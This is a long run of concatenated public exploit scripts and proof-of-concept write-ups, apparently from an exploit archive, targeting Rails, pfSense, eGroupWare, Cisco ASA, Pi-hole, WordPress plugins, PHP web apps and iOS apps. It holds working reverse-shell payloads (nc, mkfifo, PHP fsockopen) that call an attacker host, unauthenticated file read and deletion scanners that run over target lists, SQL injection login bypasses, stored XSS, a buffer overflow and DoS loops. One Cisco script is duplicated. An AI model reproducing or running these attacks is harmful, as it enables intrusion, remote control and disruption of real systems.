print ('RPORT The target host port number of the nodejs server.')
if __name__ == '__main__':
# ensure we have at least an IP and Port
if len(sys.argv) < 3:
print_usage()
sys.exit(1)
print ('Socket.io-file <= 2.0.31 - Improper Input Validation in File Upload Functionality')
print ('Exploit Author: Cr0wTom (https://cr0wsplace.com)\n')
file_creation(sys.argv[1], sys.argv[2])
# Exploit Title: Rails 5.0.1 - Remote Code Execution
# Date: 2020-07-19
# Exploit Author: Lucas Amorim
# Vendor Homepage: www.rubyonrails.org
# Software Link: www.rubyonrails.org
# Version: Rails < 5.0.1
# Tested on: Linux/OSx
# CVE : CVE-2020-8163
# More information: https://github.com/sh286/CVE-2020-8163
#!/usr/bin/ruby
require 'net/http'
def header
puts "[*] - CVE-2020-8163 - Remote code execution of user-provided local names in Rails < 5.0.1\n"
puts "[*] - Author: Lucas Amorim lucas@lucasamorim.ca"
puts "[*] - Usage: \n"
puts "ruby exploit.rb <url> <ip> <port>"
end
if ARGV.length < 3
header
exit(-1)
end
url = ARGV[0]
ip = ARGV[1]
port = ARGV[2]
puts "[*] Sending payload to #{url}"
uri = URI(url+"?system(%27nc+-e+/bin/sh+#{ip}+#{port}%27)%3ba%23")
Net::HTTP.get(uri)
# Exploit Title: Virtual Airlines Manager 2.6.2 - Persistent Cross-Site Scripting
# Google Dork: inurl:"/vam/index_vam_op.php"
# Date: 2020-06-29
# Exploit Author: Peter Blue
# Vendor Homepage: https://virtualairlinesmanager.net
# Software Link: https://virtualairlinesmanager.net
# Version: 2.6.2
# Tested on: Linux (Fedora 23), MariaDB, PHP 5.6.29, Apache
# CVE: N/A
This project looks nice but lacks a lot of input filtering.
This example allows a logged-in user to inject JavaScript code, and this
case steal a session ID, but other exploits could be injected.
This exploit example assumes you have installed VAM 2.6.2 on a local server.
Steps :-
1. Log on. There is an admin account: Callsign: vam100, Password: 123456
2. Click "Pilot Actions"
3. Click "Internal Mail"
4. Click New Message
5. In "Subject" enter XSS <script>alert(document.cookie);//<</script>
6. in "Message" type anything
7. Click "Send"
8. When the page refreshes your PHP session ID will show in an alert box
It is also quite possible to inject raw HTML into the subject.
A bit of Google Dorking revealed many websites running this, some were
dead, some deserted and a few were live.
# Exploit Title: pfSense 2.4.4-p3 - Cross-Site Request Forgery
# Date: 2019-09-27
# Exploit Author: ghost_fh
# Vendor Homepage: https://www.pfsense.org/
# Software Link: https://www.pfsense.org/download/index.html?section=downloads
# Version: Till 2.4.4-p3
# Tested on: freebsd
# CVE : CVE-2019-16667
# Vulnerability Description :- The pfsense firewall is vulnerable to RCE
# chained with CSRF as it uses `csrf magic` library since it allows to tamper
# the CSRF token values submitted when processing the form requests. Due to
# this flaw, an attacker can exploit this vulnerability by crafting new page
# that contains attacker's controlled input such as a "reverse shell" (eg:
# `rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attackerip port
# >/tmp/f`token value) in the form and entice the victims to click
# on the crafted link via social engineering methods. Once the victim clicks
# on the link (try again button in this case), the attacker can take the
# lateral control of the victim's machine and malicious actions can be
# performed on the victim's behalf.
<!DOCTYPE html>
<html>
<body onload="document.createElement('form').submit.call(document.getElementById('myForm'))">
<form id="myForm" action="https://pfsense_ip/diag_command.php" method="POST">
<input type=hidden name="txtCommand" value="rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|
nc attacker_ip attacker_port >/tmp/f">
<input type=hidden name="txtRecallBuffer" value="rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc attacker_ip attacker_port >/tmp/f">
<input type=hidden name="dlPath" value="">
<input type=hidden name="txtPHPCommand" value="">
<input type="hidden" name="submit" value="EXEC">
</form>
</body>
</html>
# Create a malicious page containing the above values and once user clicks on malicious link,
# he will be redirected to https://pfsense_ip/diag_command.php page.
# Victim will be greeted with the "Try again" button.
# Once victim clicks on the "Try again" button you will be greeted with reverse shell of the victim.
# Exploit Title: eGroupWare 1.14 - 'spellchecker.php' Remote Command Execution
# Date: 2020-07-27
# Exploit Author: Berk KIRAS
# Vendor Homepage: https://www.egroupware.org/en/
# Version: 1.14
# Tested on: Apache
# Berk KIRAS PwC - Cyber Security Specialist
#!/usr/bin/python3
import requests
import sys
import threading
import urllib
def send_req(command):
#Headers
my_datas_headers ={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0",
"Accept": "text/javascript, text/html, application/xml, text/xml, */*",
"Accept-Language": "tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding": "gzip, deflate",
"Content-type": "application/json; charset=UTF-8",
"Connection": "close",
}
#If you want to edit and add headers some headers added
s = requests.session()
#if you want simple-> headers={'User-Agent': 'Mozilla', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'Connection': 'keep-alive'}
s.headers.update(my_datas_headers)
params={"q":"||"+command+"||"}
command_encoded = urllib.urlencode(params)
command_encoded = command_encoded.split("=")[1]
r = s.get(sys.argv[1]+"://"+sys.argv[2]+"/egroupware/phpgwapi/js/fckeditor/editor/dialog/fck_spellerpages/spellerpages/server-scripts/"+"spellchecker.php?spellchecker_lang=egroupware_spellchecker_cmd_exec.nasl"+command_encoded)
return r.content
def main():
if(len(sys.argv) < 3):
print("Usage:exploit.py <http/s> <IP> ")
sys.exit(0)
else:
try:
while True:
cmd = raw_input("CMD_>")
resp=send_req(cmd).split(";")[5].split("2>&1")[1]
print(resp)
except Exception:
print(Exception)
main()
# Exploit Title: Cisco Adaptive Security Appliance Software 9.11 - Local File Inclusion
# Google Dork: inurl:/+CSCOE+/
# Date: 2020-08-27
# Exploit Author: 0xmmnbassel
# Vendor Homepage: https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-asaftd-ro-path-KJuQhB86
# Version: Cisco ASA Software >=9.14 except 9.11 Cisco FTD Software >=6.2.2 and 6.2.3,6.3.0,6.4.0,6.50,6.60
# Vulnerability Type: unauthenticated file read
# CVE: CVE-2020-3452
#!/bin/bash
read="%2bCSCOE%2b/portal_inc.lua"
helpFunction()
{
echo ""
echo -e "\t\tCVE-2020-3452"
echo ""
echo "Usage: $0 -l targets.txt -r %2bCSCOE%2b/portal_inc.lua "
echo -e "\t-l for list of IPs in text file"
echo -e "\t-r file to read, default: %2bCSCOE%2b/portal_inc.lua"
echo -e "\t-i for single IP test"
exit 1
}
while getopts "l:r:i:" opt
do
case "$opt" in
l ) input="$OPTARG" ;;
r ) read="$OPTARG" ;;
i ) website="$OPTARG" ;;
? ) helpFunction ;;
esac
done
#if $website is empty or $input is empty
if [ -z "$website" ] && [ -z "$input" ]
then
echo "Some/all of the parameters are empty";
helpFunction
fi
#usage
if [ -z "$website"];
then
while IFS= read -r line
do
name=$(echo $line | cut -c9-19)
#echo "testing $line"
filename="$name.txt"
#echo $response
status=$(curl -LI $line"/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name="$read -o /dev/null -w '%{http_code}\n' -s)
if [ $status -eq "400" ]; then
echo "$line/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read doesn't exist!"
else
wget "$line/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read" -O $name.txt
if [ -s $filename ]; then
echo "$line/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read exists, reading $read..."
echo "downloaded!, $line is vulnerable to CVE-2020-3452."
else
echo "not vulnerable!"
rm -rf $filename
fi
fi
done < "$input"
else
name=$(echo $website | cut -c9-16)
filename="$name.txt"
status=$(curl -LI $website"/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name="$read -o /dev/null -w '%{http_code}\n' -s)
if [ $status -eq "Bad Request" ]; then
echo "$website/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read doesn't exist!"
else
echo "$website/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read exists, reading $read..."
wget "$website/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read" -O $name.txt
if [ -s $filename ]; then
echo "downloaded!, $website is vulnerable to CVE-2020-3452."
else
echo "not vulnerable!"
rm -rf $filename
fi
fi
fi
# Title: Online Shopping Alphaware 1.0 - Authentication Bypass
# Exploit Author: Ahmed Abbas
# Date: 2020-07-28
# Vendor Homepage: https://www.sourcecodester.com/php/14368/online-shopping-alphaware-phpmysql.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14368&title=Online+Shopping+Alphaware+in+PHP%2FMysql
# Version: 1.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Malicious POST Request to https://TARGET
POST /alphaware/index.php HTTP/1.1
Host: 172.16.65.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.65.130/alphaware/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
DNT: 1
Connection: close
Cookie: PHPSESSID=gqhv9sl4d1bdtr4pspm887ft2n
Upgrade-Insecure-Requests: 1
email='+or+1%3d1%3b+--+ahmed&password='+or+1%3d1%3b+--+ahmed&login=Login
# Exploit Title: Wordpress Plugin Maintenance Mode by SeedProd 5.1.1 - Persistent Cross-Site Scripting
# Date: 2020-06-22
# Vendor Homepage: https://www.seedprod.com/
# Vendor Changelog: https://wordpress.org/plugins/coming-soon/#developers
# Exploit Author: Jinson Varghese Behanan (@JinsonCyberSec)
# Author Advisory: https://www.getastra.com/blog/911/plugin-exploit/stored-xss-coming-soon-page-maintenance-mode-plugin/
# Author Homepage: https://www.jinsonvarghese.com
# Version: 5.1.1 and below
# CVE : CVE-2020-15038
1. Description
Coming Soon Page, Under Construction & Maintenance Mode by SeedProd is a popular WordPress Plugin with over 1 million active installations. The Headline field under the Page Settings section along with other fields in the plugin settings were found to be vulnerable to stored XSS, which gets triggered when the Coming Soon page is displayed (both in preview mode and live). All WordPress websites using Coming Soon Page, Under Construction & Maintenance Mode by SeedProd version 5.1.1 and below are affected.
2. Proof of Concept
POST /wp-admin/options.php HTTP/1.1
Host: localhost:10004
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:10004/wp-admin/admin.php?page=seed_csp4
Content-Type: application/x-www-form-urlencoded
Content-Length: 636
Origin: http://localhost:10004
Connection: close
Cookie: wordpress_7f1e0e8dff8818d1c2f579415daff8c7=jinson%7C1593950372%7C4GRNHaGPf0Fgg4gDEpeoNwijwEWzc3D3eVOlrvXniBi%7Cb9d2e047395f59871a0900e390bbd3d695bc5da3afb334da3d0ef5e8bf0c2f1b; wordpress_a024acb662ffd2f30d002a94ed1ea95c=jinson%7C1592914794%7CCgXYWBOtHL4ad8HOoBAQX49z08S9twTuGYVtVWqIbFp%7C01f69b63f0019268e8a42d1cefd95cd451b8ae990337af407b1caf9cb3fa99e5; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_7f1e0e8dff8818d1c2f579415daff8c7=jinson%7C1593950372%7C4GRNHaGPf0Fgg4gDEpeoNwijwEWzc3D3eVOlrvXniBi%7Cf1c8b238e06829673fea45a383730caae8b84cd0ac08b6f11fee65cd94cb8c16; PHPSESSID=44b22ef78b270abbd2351f1d858edb02; wordpress_logged_in_a024acb662ffd2f30d002a94ed1ea95c=jinson%7C1592914794%7CCgXYWBOtHL4ad8HOoBAQX49z08S9twTuGYVtVWqIbFp%7C317cd515fad907c4ae323798cca357f601c29999b20edbe8f9fdad02f35c53f7; wp-settings-time-1=1592745227; cookielawinfo-checkbox-non-necessary=yes; wp-settings-1=imgsize%3Dfull; cookielawinfo-checkbox-necessary=yes
Upgrade-Insecure-Requests: 1
option_page=seed_csp4_settings_content&action=update&_wpnonce=faced0b8ff&_wp_http_referer=%2Fwp-admin%2Fadmin.php%3Fpage%3Dseed_csp4&seed_csp4_settings_content%5Bstatus%5D=1&seed_csp4_settings_content%5Blogo%5D=&seed_csp4_settings_content%5Bheadline%5D=%3Cscript%3Ealert%28%22Stored+XSS+in+Page+Headline%22%29%3C%2Fscript%3E&seed_csp4_settings_content%5Bdescription%5D=Proof+of+Concept&seed_csp4_settings_content%5Bfooter_credit%5D=0&submit=Save+All+Changes&seed_csp4_settings_content%5Bfavicon%5D=&seed_csp4_settings_content%5Bseo_title%5D=&seed_csp4_settings_content%5Bseo_description%5D=&seed_csp4_settings_content%5Bga_analytics%5D=
3. Timeline
Vulnerability reported to the SeedProd team – June 22, 2020
Version 5.1.2 containing the fix to the vulnerability released – June 24, 2020
# Exploit Title: Cisco Adaptive Security Appliance Software 9.7 - Unauthenticated Arbitrary File Deletion
# Google Dork: inurl:/+CSCOE+/
# Date: 2020-08-27
# Exploit Author: 0xmmnbassel
# Vendor Homepage: https://www.cisco.com/c/en/us/products/security/asa-firepower-services/index.html#~models
# Version: Cisco ASA Software >=9.14 except 9.11 Cisco FTD Software >=6.2.2 and 6.2.3,6.3.0,6.4.0,6.50,6.60
# Vulnerability Type: unauthenticated file deletion
# Version: Cisco ASA Software releases 9.5 and earlier, as well as
# Release 9.7, have reached end of software maintenance. Customers are
# advised to migrate to a supported release that includes the fix for
# this vulnerability.
# CVE : CVE-2020-3187
#!/bin/bash
delete="csco_logo.gif"
helpFunction()
{
echo ""
echo -e "\t\tCVE-2020-3187"
echo ""
echo "Usage: $0 -l targets.txt -d csco_logo.gif "
echo -e "\t-l for list of IPs in text file"
echo -e "\t-d file to be deleted, default: ./+CSCOE+/csco_logo.gif"
echo -e "\t-i for single IP test"
exit 1
}
while getopts "l:d:i:" opt
do
case "$opt" in
l ) input="$OPTARG" ;;
d ) delete="$OPTARG" ;;
i ) website="$OPTARG" ;;
? ) helpFunction ;;
esac
done
#if $website is empty or $input is empty
if [ -z "$website" ] && [ -z "$input" ]
then
echo "Some/all of the parameters are empty";
helpFunction
fi
#usage
if [ -z "$input"];
then
status=$(curl -LI $website/+CSCOU+/$delete -o /dev/null -w
'%{http_code}\n' -s)
echo "checking if $website has the $delete file"
if [ $status -eq 200 ]; then
echo "$website/+CSCOU+/$delete exists, deleting it..."
curl -H "Cookie: token=..//+CSCOU+/$delete" -v -s -o
resultsindv.txt $website/+CSCOE+/session_password.html
delcheck=$(curl -LI $website/+CSCOU+/$delete -o /dev/null -w
'%{http_code}\n' -s)
if [ delcheck -eq 404]; then
echo "Deleted!, $website is vulnerable to CVE-2020-3187."
else
echo "Cannot Delete $website/+CSCOU+/$delete file, check it manaully!"
fi
else
echo "$website/+CSCOU+/$delete doesn't exist!"
fi
else
while IFS= read -r line
do
echo "Checking $line if file $delete exist.."
#echo $response
status=$(curl -LI $line/+CSCOU+/$delete -o /dev/null -w
'%{http_code}\n' -s)
if [ $status -eq 200 ]; then
echo "$line/+CSCOU+/$delete exists, deleting it..."
curl -H "Cookie: token=..//+CSCOU+/$delete" -v -s -o
results.txt $line/+CSCOE+/session_password.html
#for no verbosity
#curl -H "Cookie: token=..//+CSCOU+/$delete" -s -o
results.txt $line/+CSCOE+/session_password.html
delcheck=$(curl -LI $line/+CSCOU+/$delete -o /dev/null -w
'%{http_code}\n' -s)
if [ delcheck -eq 404]; then
echo "Deleted!, $line is vulnerable to CVE-2020-3187."
else
echo "Cannot Delete $line/+CSCOU+/$delete file, check it manaully!"
fi
else
echo "$line/+CSCOU+/$delete doesn't exist!"
fi
done < "$input"
fi
#!/bin/bash
read="%2bCSCOE%2b/portal_inc.lua"
helpFunction()
{
echo ""
echo -e "\t\tCVE-2020-3452"
echo ""
echo "Usage: $0 -l targets.txt -r %2bCSCOE%2b/portal_inc.lua "
echo -e "\t-l for list of IPs in text file"
echo -e "\t-r file to read, default: %2bCSCOE%2b/portal_inc.lua"
echo -e "\t-i for single IP test"
exit 1
}
while getopts "l:r:i:" opt
do
case "$opt" in
l ) input="$OPTARG" ;;
r ) read="$OPTARG" ;;
i ) website="$OPTARG" ;;
? ) helpFunction ;;
esac
done
#if $website is empty or $input is empty
if [ -z "$website" ] && [ -z "$input" ]
then
echo "Some/all of the parameters are empty";
helpFunction
fi
#usage
if [ -z "$website"];
then
while IFS= read -r line
do
name=$(echo $line | cut -c9-19)
#echo "testing $line"
filename="$name.txt"
#echo $response
status=$(curl -LI $line"/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name="$read -o /dev/null -w '%{http_code}\n' -s)
if [ $status -eq "400" ]; then
echo "$line/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read doesn't exist!"
else
wget "$line/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read" -O $name.txt
if [ -s $filename ]; then
echo "$line/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read exists, reading $read..."
echo "downloaded!, $line is vulnerable to CVE-2020-3452."
else
echo "not vulnerable!"
rm -rf $filename
fi
fi
done < "$input"
else
name=$(echo $website | cut -c9-16)
filename="$name.txt"
status=$(curl -LI $website"/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name="$read -o /dev/null -w '%{http_code}\n' -s)
if [ $status -eq "Bad Request" ]; then
echo "$website/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read doesn't exist!"
else
echo "$website/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read exists, reading $read..."
wget "$website/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=$read" -O $name.txt
if [ -s $filename ]; then
echo "downloaded!, $website is vulnerable to CVE-2020-3452."
else
echo "not vulnerable!"
rm -rf $filename
fi
fi
fi
# Exploit Title: BacklinkSpeed 2.4 - Buffer Overflow PoC (SEH)
# Date: 2020-08-01
# Exploit Author: Saeed reza Zamanian
# Vendor Homepage: http://www.dummysoftware.com
# Software Link: http://www.dummysoftware.com/backlinkspeed.html
# Version: 2.4
# Tested on:
Windows 10.0 x64 Build 10240
Windows 7 x64
Windows Vista x32 SP1
# Replicate Crash:
1) Install and Run the application
2) Run the exploit , the exploit create a text file named payload.txt
3) Press import button and open payload.txt
#!/usr/bin/python
'''
|----------------------------------|
| SEH chain of thread 00000350 |
| Address SE handler |
| 42424242 *** CORRUPT ENTRY *** |
| |
| EIP : 43434343 |
|----------------------------------|
'''
nSEH = "BBBB"
SEH = "CCCC"
payload = "A"*5000+nSEH+"\x90\x90\x90\x90\x90\x90\x90\x90"+SEH
try:
f=open("payload.txt","w")
print("[+] Creating %s bytes payload." %len(payload))
f.write(payload)
f.close()
print("[+] File created!")
except:
print("File cannot be created.")
# Exploit Title: Mocha Telnet Lite for iOS 4.2 - 'User' Denial of Service (PoC)
# Discovery by: Luis Martinez
# Discovery Date: 2020-08-03
# Vendor Homepage: https://apps.apple.com/us/app/telnet-lite/id286893976
# Software Link: App Store for iOS devices
# Tested Version: 4.2
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: iPhone 7 iOS 13.5.1
# Steps to Produce the Crash:
# 1.- Run python code: Mocha_Telnet_Lite_for_iOS_4.2.py
# 2.- Copy content to clipboard
# 3.- Open "Mocha Telnet Lite for iOS"
# 4.- Configure
# 5.- Clic New ... Add a configuration
# 6.- IP Address > "192.168.1.1"
# 7.- Paste ClipBoard on "User"
# 8.- Password > "l4m5"
# 9.- Clic Back
# 10.- Click Back
# 11.- Connect
# 12.- Crashed
#!/usr/bin/env python
buffer = "\x41" * 350
print (buffer)
#!/usr/bin/env python2
# Exploit Title: Pi-hole 4.3.2 - Remote Code Execution (Authenticated)
# Date: 2020-08-04
# Exploit Author: Luis Vacas @CyberVaca
# Vendor Homepage: https://pi-hole.net/
# Software Link: https://github.com/pi-hole/pi-hole
# Version: >= 4.3.2
# Tested on: Ubuntu 19.10
# CVE : CVE-2020-8816
# Twitter: https://twitter.com/cybervaca_
import requests
import argparse
import base64
class Color:
PURPLE = '\033[95m'
CYAN = '\033[96m'
DARKCYAN = '\033[36m'
BLUE = '\033[94m'
GREEN = '\033[92m'
YELLOW = '\033[93m'
RED = '\033[91m'
BOLD = '\033[1m'
UNDERLINE = '\033[4m'
END = '\033[0m'
def informa(msg):
print (Color.GREEN + "[" + Color.RED + "+" + Color.GREEN + "] " + msg )
def get_args():
parser = argparse.ArgumentParser(description='CVE-2020-8816 Pi-hole RCE authenticated by @CyberVaca_')
parser.add_argument('-u', dest='url', type=str, required=True, help="URL Target")
parser.add_argument('-p', dest='port', type=str, required=True, help="LPORT")
parser.add_argument('-i', dest='ip', type=str, required=True, help='LHOST')
parser.add_argument('-pass', dest='password', type=str, required=True, help='Password')
return parser.parse_args()
banner = base64.b64decode("4pWU4pWQ4pWX4pSsIOKUrOKUjOKUkOKUjCAg4pWU4pWQ4pWX4pSs4pSsIOKUrOKUjOKUgOKUkOKUrCAg4pSM4pSA4pSQCuKVoOKVkOKVneKUguKUguKUguKUguKUguKUgiAg4pWg4pWQ4pWd4pSC4pSc4pSA4pSk4pSCIOKUguKUgiAg4pSc4pSkCuKVqSAg4pSU4pS04pSY4pSY4pSU4pSYICDilakgIOKUtOKUtCDilLTilJTilIDilJjilLTilIDilJjilJTilIDilJgKICAgICAgYnkgQEN5YmVyVmFjYQo=")
def login(url,password):
session = requests.Session()
paramsGet = {"login":""}
paramsPost = {"pw":password}
headers = {"Origin":url,"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0","Connection":"close","Referer":url + "/admin/index.php?login","Accept-Language":"es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3","Accept-Encoding":"gzip, deflate","Content-Type":"application/x-www-form-urlencoded"}
cookies = {"PHPSESSID":"cabesha"}
response = session.post(url + "/admin/index.php", data=paramsPost, params=paramsGet, headers=headers, cookies=cookies, allow_redirects=False)
token = response.content.split("<!-- Send token to JS -->")[0].split("<!-- /JS Warning -->")[1].split('</div><script src="scripts/pi-hole/js/header.js"></script>')[0].split("<div id='token' hidden>")[1]
return token
def shell_reverse(url,token,payload):
session = requests.Session()
paramsGet = {"tab":"piholedhcp"}
paramsPost = {"AddMAC":"aaaaaaaaaaaa&&W=\x24{PATH\x23/???/}&&P=\x24{W%%?????:*}&&X=\x24{PATH\x23/???/??}&&H=\x24{X%%???:*}&&Z=\x24{PATH\x23*:/??}&&R=\x24{Z%%/*}&&\x24P\x24H\x24P\x24IFS-\x24R\x24IFS'EXEC(HEX2BIN(\"" + str(payload).upper() + "\"));'&&","field":"DHCP","AddIP":"192.168.1.0","AddHostname":"192.168.1.23","addstatic":"","token":token}
headers = {"Origin":url,"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0","Connection":"close","Referer":"http://172.31.11.3/admin/settings.php?tab=piholedhcp","Accept-Language":"es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3","Accept-Encoding":"gzip, deflate","Content-Type":"application/x-www-form-urlencoded"}
cookies = {"PHPSESSID":"cabesha"}
response = session.post(url + "/admin/settings.php", data=paramsPost, params=paramsGet, headers=headers, cookies=cookies)
def generate_shell(ip,port):
payload = "php -r '$sock=fsockopen(\"LHOST\", LPORT);exec(\"/bin/sh -i <&3 >&3 2>&3\");'".replace("LHOST",ip).replace("LPORT",port)
informa("Payload: " + Color.END + payload)
payload = payload.encode("hex")
return payload
if __name__ == '__main__':
print(Color.RED + banner + Color.END)
args = get_args()
token = login(args.url,args.password)
informa("Token: " + Color.END + token)
payload = generate_shell(args.ip,args.port)
informa("Sending Payload..." + Color.END)
shell_reverse(args.url,token,payload)
# Exploit Title: Daily Expenses Management System 1.0 - 'username' SQL Injection
# Exploit Author: Daniel Ortiz
# Date: 2020-08-01
# Vendor Homepage: https://www.sourcecodester.com/php/14372/daily-tracker-system-phpmysql.html
# Tested on: XAMPP Version 5.6.40 / Windows 10
# Software Link: https://www.sourcecodester.com/php/14372/daily-tracker-system-phpmysql.html
import sys
import requests
import urllib3
import re
import time
urllib3.disable_warnings(urllib3.exceptions.InsecurePlatformWarning)
def make_request(url, payload):
p = {"http":"127.0.0.1:8080", "https": "127.0.0.1:8080"}
s = requests.Session()
r = s.post(url, data=payload, proxies=p)
return r
if __name__ == '__main__':
if len(sys.argv) != 2:
print("[*] Daily Expenses Management System | username SQL injection")
print("[*] usage: %s TARGET" % sys.argv[0])
print("[*] e.g: %s 192.168.0.10" % sys.argv[0])
sys.exit(-1)
TARGET = sys.argv[1]
LOGIN_FORM = "http://%s/dets/" % TARGET
# Step 1 - Bypass login form
url = LOGIN_FORM
p1 = {'email': "admin' or '1'='1'#", 'password': 'admin', 'login': 'login'}
r = make_request(url, p1)
print("[+] Endpoint: %s") % LOGIN_FORM
print("[+] Making requests with payload: %s") % p1
if re.findall('Dashboard', r.text):
print("[+] Target vulnerable")
else:
print("[-] Error !!!")
# Exploit Title: RTSP for iOS 1.0 - 'IP Address' Denial of Service (PoC)
# Author: Luis Martinez
# Discovery Date: 2020-08-03
# Vendor Homepage: https://appadvice.com/app/rtsp-viewer/1056996189
# Software Link: App Store for iOS devices
# Tested Version: 1.0
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: iPhone 7 iOS 13.5.1
# Steps to Produce the Crash:
# 1.- Run python code: RTSP_Viewer_for_iOS_1.0.py
# 2.- Copy content to clipboard
# 3.- Open "RTSP Viewer for iOS"
# 4.- Touch the screen
# 5.- Clic add (+)
# 6.- Name > "l4m5"
# 7.- Paste ClipBoard on "IP Address"
# 8.- Clic Back
# 9.- Message save is successed > OK
# 10.- Click created connection (AAAA...)
# 11.- Crashed
#!/usr/bin/env python
buffer = "\x41" * 450
print (buffer)
# Exploit Title: ACTi NVR3 Standard or Professional Server 3.0.12.42 - Denial of Service (PoC) #
# Date: 2020-08-04 #
# Exploit Author: MegaMagnus #
# Vendor Homepage: https://www.acti.com/ #
# Software Link: https://www.acti.com/DownloadCenter #
# Version: V.3.0.12.42 , V.2.3.04.07 #
# Tested on: Windows 7, Windows 10 #
# CVE: CVE-2020-15956 #
# This is a Proof of Concept Exploit, Please use responsibly. #
#################################################################################
#!/usr/bin/env python
import requests
from requests.auth import HTTPBasicAuth
import sys
def product_info(server):
try:
r = requests.get(sys.argv[1] + '/media/Product/getProductInfo', timeout=10)
if r.status_code == 200:
print(r.text)
return True
except Exception as e:
print(e)
return False
if __name__ == "__main__":
if len(sys.argv) != 2:
print("usage: cve-2020-15956.py <target>")
exit(-1)
if product_info(sys.argv[1]):
print("Starting DOS. Use Ctrl-C (SIGINT) to stop!")
while True:
try:
payload = b"\x00" * (760)
r = requests.get(sys.argv[1] + '/Media/UserGroup/login', auth=HTTPBasicAuth('Basic',payload), timeout=10)
print(r.status_code)
except KeyboardInterrupt:
pass
except Exception as e:
pass
# Exploit Title: Victor CMS 1.0 - 'Search' SQL Injection
# Date: 2020-08-04
# Exploit Author: Edo Maland
# Vendor Homepage: https://github.com/VictorAlagwu/CMSsite
# Software Link: https://github.com/VictorAlagwu/CMSsite/archive/master.zip
# Version: 1.0
# Tested on: XAMPP / Windows 10
-------------------------------------------------------------------------------------------------------------------------------------
# Discription:
# The Victor CMS v1.0 application is vulnerable to SQL injection via the 'search' parameter on the search.php page.
# Feature: Search
# Vulnerable file: search.php
# Vulnerable parameter :
- search
# PoC
Url : http://example.com/CMSsite/search.php
Methode : Post (search="[SQLi]"&submit)
Payload : 1337'union+select+1,2,version(),database(),5,6,7,8,9,10 -- -
# Burpsuite Requests
POST /CMSsite/search.php HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://example.com
Connection: close
Referer: http://example.com/CMSsite/search.php
Cookie: PHPSESSID=lu0nb6l63bleu39pbjf5a954p9
Upgrade-Insecure-Requests: 1
search=1337'union+select+1,2,version(),databases(),5,6,7,8,9,10%20--%20-&submit=
# Sqlmap Command
sqlmap -u "http://example.com/CMSsite/search.php" --data="search=1337*&submit=" --dbs --random-agent -v 3




